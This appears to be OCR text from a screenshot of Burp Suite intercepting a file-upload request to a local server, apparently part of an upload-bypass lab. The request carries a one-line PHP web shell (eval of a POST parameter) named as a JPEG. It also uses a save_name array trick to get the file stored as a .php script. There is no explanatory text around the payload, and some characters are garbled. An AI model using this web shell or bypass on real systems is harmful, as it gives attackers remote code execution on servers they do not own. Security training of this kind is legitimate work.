 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:82 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Length: 449
-----------------------------137711061710696
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------137711061710696
Content-Disposition: form-data; name="save_name[0]"
webshell.php/
-----------------------------137711061710696
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------137711061710696
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------137711061710696--
? < + > Type a search term 0 matches